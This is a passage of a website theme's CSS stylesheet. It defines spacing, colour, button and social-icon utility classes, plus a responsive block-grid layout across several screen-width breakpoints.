  margin-bottom: 30px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-top-0 {
  margin-top: 0 !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}
@media (max-width: 991px) {
  .padding-50 {
    padding: 30px !important;
  }
}

.padding-40 {
  padding: 40px !important;
}

.padding-30 {
  padding: 30px !important;
}

.padding-20 {
  padding: 20px !important;
}

.padding-responsive {
  padding: 30px 120px;
}
@media (max-width: 991px) {
  .padding-responsive {
    padding: 30px;
  }
}

.special-margin-top {
  margin-top: -100px;
}
@media (max-width: 991px) {
  .special-margin-top {
    margin-top: 30px;
  }
}

.special-margin-top-2 {
  margin-top: -120px;
}
@media (max-width: 991px) {
  .special-margin-top-2 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}

.no-bg {
  background: transparent !important;
}

.bg-theme {
  background: #187988 !important;
}

.bg-theme-2 {
  background: #369FF4 !important;
}

.bg-dark {
  background: #222 !important;
}

.bg-white {
  background: #ffffff !important;
}

.bg-center {
  background-position: center center !important;
  background-repeat: no-repeat;
}

.bg-left {
  background-position: center left !important;
}
.bg-left > .vc_column-inner {
  background-position: center left !important;
}

.bg-right {
  background-position: center right !important;
}
.bg-right > .vc_column-inner {
  background-position: center right !important;
}

.vc_wpb_row_inner.bg-bottom {
  background-position: bottom center !important;
  background-repeat: no-repeat !important;
}

.no-border {
  border: none !important;
}

.radius-1x {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}

.radius-2x {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.radius-5x {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.border-1 {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}

.border-2 {
  border: 2px solid rgba(0, 0, 0, 0.1);
}

.border-3 {
  border: 3px solid rgba(0, 0, 0, 0.1);
}

.border-4 {
  border: 4px solid rgba(0, 0, 0, 0.1);
}

.border-5 {
  border: 5px solid rgba(0, 0, 0, 0.1);
}

.over-hidden {
  overflow: hidden;
}

.pstatic {
  position: static !important;
}

.prelative {
  position: relative !important;
}

.text-white {
  color: #ffffff !important;
}
.text-white * {
  color: #ffffff !important;
}

.text-black {
  color: #404040;
}

.text-theme {
  color: #187988 !important;
}

.text-theme-2 {
  color: #369FF4 !important;
}

.text-green {
  color: #10b73b !important;
}

.text-medium {
  font-size: 18px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.letter-spacing-1 {
  letter-spacing: -1px !important;
}

.letter-spacing-2 {
  letter-spacing: -2px !important;
}

.btn-theme, button, .btn, .btn-white {
  font-size: 12px;
  text-transform: uppercase;
  background: #187988;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 6px 24px;
  line-height: 25px;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid transparent;
  text-decoration: none;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.btn-theme:hover, .btn-theme:focus, button:hover, button:focus, .btn:hover, .btn:focus, .btn-white:hover, .btn-white:focus {
  color: #ffffff;
  background: #187988;
}

.btn-theme {
  padding-right: 36px;
}
.btn-theme:after {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  content: '\f178';
  font-family: "FontAwesome";
  position: absolute;
  top: 6px;
  right: 14px;
  color: #ffffff;
  z-index: 1;
}

.btn-inline {
  font-size: 12px;
  text-transform: uppercase;
  color: #187988;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  padding-right: 18px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.btn-inline:after {
  content: '\f178';
  font-family: "FontAwesome";
  position: absolute;
  top: 3px;
  right: 0;
  color: #187988;
  z-index: 1;
  line-height: 1;
}
.btn-inline:hover {
  color: #369FF4;
}
.btn-inline:hover:after {
  color: #369FF4;
}

.btn-white {
  background: #ffffff;
  color: #404040;
  border-color: #ffffff;
}
.btn-white:hover, .btn-white:focus, .btn-white:active {
  background: #e0e0e0;
  color: #404040;
}

input[type*="submit"]:not(.fa) {
  background: #187988;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  border: none;
  line-height: 36px;
  padding: 0 15px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
input[type*="submit"]:not(.fa):hover {
  background: #187988;
}

.width-600 {
  max-width: 600px;
  margin: 0 auto !important;
}

.width-700 {
  max-width: 700px;
  margin: 0 auto !important;
}

.width-800 {
  max-width: 800px;
  margin: 0 auto !important;
}

.width-900 {
  max-width: 900px;
  margin: 0 auto !important;
}

.width-950 {
  max-width: 950px;
  margin: 0 auto !important;
}

.width-1000 {
  max-width: 1000px;
  margin: 0 auto !important;
}

.alert {
  position: relative;
}
.alert .alert_icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.alert .close {
  position: absolute;
  top: 20px;
  right: 15px;
}
.alert .alert_wrapper {
  padding: 0 30px;
}

.pagination {
  width: 100%;
  margin: 0;
}
.pagination .pager {
  margin: 0 0 30px;
}
.pagination .pager_wrapper {
  border: none;
}

.max-width-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.max-width-500 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.list-socials {
  text-align: center;
}
.list-socials a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 25px;
}
.list-socials a:last-child {
  margin-right: 0;
}
.list-socials a i {
  font-size: 17px;
  color: #9E9E9E;
}
.list-socials.white a:hover i {
  color: #ffffff;
}

.socials {
  display: inline-block;
  text-align: left;
  width: 100%;
}
.socials a {
  color: #8c8c8c;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}
.socials a:last-child {
  margin-right: 0;
}
.socials a:hover, .socials a:focus, .socials a:active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.socials a i {
  color: #ffffff;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: #187988;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid rgba(0, 0, 0, 0.06);
}
.socials a i.fa-facebook-square, .socials a i.fa-facebook {
  background: #3b5998;
}
.socials a i.fa-twitter, .socials a i.fa-twitter-square {
  background: #4099ff;
}
.socials a i.fa-skype {
  background: #12a5f4;
}
.socials a i.fa-dribbble {
  background: #ea4c89;
}
.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
  background: #0e76a8;
}
.socials a i.fa-apple {
  background: #f2f2f2;
}
.socials a i.fa-pinterest {
  background: #c92228;
}
.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
  background: #d34836;
}
.socials a i.fa-youtube-square, .socials a i.fa-youtube {
  background: #c4302b;
}
.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
  background: #4ebbff;
}
.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
  background: #35465c;
}
.socials a i.fa-xing-square, .socials a i.fa-xing {
  background: #126567;
}
.socials a i.fa-instagram {
  background: #e8e2d9;
}

.socials-2 {
  display: inline-block;
  text-align: left;
  width: 100%;
}
.socials-2 a {
  color: #828282;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}
.socials-2 a:last-child {
  margin-right: 0;
}
.socials-2 a i {
  color: #828282;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid rgba(0, 0, 0, 0.06);
}
.socials-2 a i:hover {
  background: #187988;
  color: #ffffff;
}
.socials-2 a i.fa-facebook-square:hover, .socials-2 a i.fa-facebook:hover {
  background: #3b5998;
}
.socials-2 a i.fa-twitter:hover, .socials-2 a i.fa-twitter-square:hover {
  background: #4099ff;
}
.socials-2 a i.fa-skype:hover {
  background: #12a5f4;
}
.socials-2 a i.fa-dribbble:hover {
  background: #ea4c89;
}
.socials-2 a i.fa-linkedin-square:hover, .socials-2 a i.fa-linkedin:hover {
  background: #0e76a8;
}
.socials-2 a i.fa-apple:hover {
  background: #f2f2f2;
}
.socials-2 a i.fa-pinterest:hover {
  background: #c92228;
}
.socials-2 a i.fa-google-plus-square:hover, .socials-2 a i.fa-google-plus:hover {
  background: #d34836;
}
.socials-2 a i.fa-youtube-square:hover, .socials-2 a i.fa-youtube:hover {
  background: #c4302b;
}
.socials-2 a i.fa-vimeo-square:hover, .socials-2 a i.fa-vimeo:hover {
  background: #4ebbff;
}
.socials-2 a i.fa-tumblr-square:hover, .socials-2 a i.fa-tumblr:hover {
  background: #35465c;
}
.socials-2 a i.fa-xing-square:hover, .socials-2 a i.fa-xing:hover {
  background: #126567;
}
.socials-2 a i.fa-instagram:hover {
  background: #e8e2d9;
}

.fa-stack {
  width: 2.4em !important;
  height: 2.4em !important;
  line-height: 2.4em;
}

.fa-1x {
  font-size: 1.5em !important;
}

.tabs-list {
  text-align: center;
  margin-bottom: 10px;
}
.tabs-list ul.nav-tabs {
  display: inline-block;
  width: auto;
  float: none;
}
.tabs-list ul.nav-tabs > li {
  margin-bottom: 10px;
}

.pieChart {
  position: relative;
}
.pieChart .pie-label {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  text-align: center;
  z-index: 1;
  font-weight: 600;
  display: block;
  width: 100%;
  line-height: 1;
}

/*------------------------------------------------------------------*\	
				3 - GRID STYLE																										
\*------------------------------------------------------------------*/
/* #Block grid
--------------------------------------------------------------- */
.item-columns {
  padding: 0 10px;
}

[class*="block-grid-"] {
  display: block;
  margin: 0 -10px;
  padding: 0;
}

[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  display: table;
  content: " ";
}

[class*="block-grid-"]:after {
  clear: both;
}

[class*="block-grid-"] > div {
  display: block;
  float: left;
  height: auto;
  padding: 0 10px;
  width: 100%;
}
[class*="block-grid-"] > div:after {
  display: block;
}

@media (min-width: 580px) {
  .xs-block-grid-1 > div {
    width: 100%;
  }

  .xs-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .xs-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .xs-block-grid-2 > div {
    width: 50%;
  }

  .xs-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .xs-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .xs-block-grid-3 > div {
    width: 33.33333%;
  }

  .xs-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .xs-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .xs-block-grid-4 > div {
    width: 25%;
  }

  .xs-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .xs-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .xs-block-grid-5 > div {
    width: 20%;
  }

  .xs-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .xs-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .xs-block-grid-6 > div {
    width: 16.66667%;
  }

  .xs-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .xs-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .xs-block-grid-7 > div {
    width: 14.28571%;
  }

  .xs-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .xs-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .xs-block-grid-8 > div {
    width: 12.5%;
  }

  .xs-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .xs-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .xs-block-grid-9 > div {
    width: 11.11111%;
  }

  .xs-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .xs-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .xs-block-grid-10 > div {
    width: 10%;
  }

  .xs-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .xs-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .xs-block-grid-11 > div {
    width: 9.09091%;
  }

  .xs-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .xs-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .xs-block-grid-12 > div {
    width: 8.33333%;
  }

  .xs-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .xs-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .xs-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
@media (min-width: 768px) {
  .sm-block-grid-1 > div {
    width: 100%;
  }

  .sm-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .sm-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .sm-block-grid-2 > div {
    width: 50%;
  }

  .sm-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .sm-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .sm-block-grid-3 > div {
    width: 33.33333%;
  }

  .sm-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .sm-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .sm-block-grid-4 > div {
    width: 25%;
  }

  .sm-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .sm-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .sm-block-grid-5 > div {
    width: 20%;
  }

  .sm-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .sm-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .sm-block-grid-6 > div {
    width: 16.66667%;
  }

  .sm-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .sm-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .sm-block-grid-7 > div {
    width: 14.28571%;
  }

  .sm-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .sm-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .sm-block-grid-8 > div {
    width: 12.5%;
  }

  .sm-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .sm-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .sm-block-grid-9 > div {
    width: 11.11111%;
  }

  .sm-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .sm-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .sm-block-grid-10 > div {
    width: 10%;
  }

  .sm-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .sm-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .sm-block-grid-11 > div {
    width: 9.09091%;
  }

  .sm-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .sm-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .sm-block-grid-12 > div {
    width: 8.33333%;
  }

  .sm-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .sm-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
/* Medium */
@media (min-width: 992px) {
  [class*="block-grid-"] {
    margin: 0 -10px;
  }

  [class*="block-grid-"] > div {
    padding: 0 10px;
  }

  .item-columns {
    padding: 0 10px;
  }

  .md-block-grid-1 > div {
    width: 100%;
  }

  .md-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .md-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .md-block-grid-2 > div {
    width: 50%;
  }

  .md-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .md-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .md-block-grid-3 > div {
    width: 33.33333%;
  }

  .md-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .md-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .md-block-grid-4 > div {
    width: 25%;
  }

  .md-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .md-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .md-block-grid-5 > div {
    width: 20%;
  }

  .md-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .md-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .md-block-grid-6 > div {
    width: 16.66667%;
  }

  .md-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .md-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .md-block-grid-7 > div {
    width: 14.28571%;
  }

  .md-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .md-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .md-block-grid-8 > div {
    width: 12.5%;
  }

  .md-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .md-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .md-block-grid-9 > div {
    width: 11.11111%;
  }

  .md-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .md-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .md-block-grid-10 > div {
    width: 10%;
  }

  .md-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .md-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .md-block-grid-11 > div {
    width: 9.09091%;
  }

  .md-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .md-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .md-block-grid-12 > div {
    width: 8.33333%;
  }

  .md-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .md-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
/* Large */
@media (min-width: 1200px) {
  [class*="block-grid-"] {
    margin: 0 -12px;
  }

  [class*="block-grid-"] > div {
    padding: 0 12px;
  }

  .item-columns {
    padding: 0 12px;
  }

  .lg-block-grid-1 > div {
    width: 100%;
  }

  .lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .lg-block-grid-2 > div {
    width: 50%;
  }

  .lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .lg-block-grid-3 > div {
    width: 33.33333%;
  }

  .lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

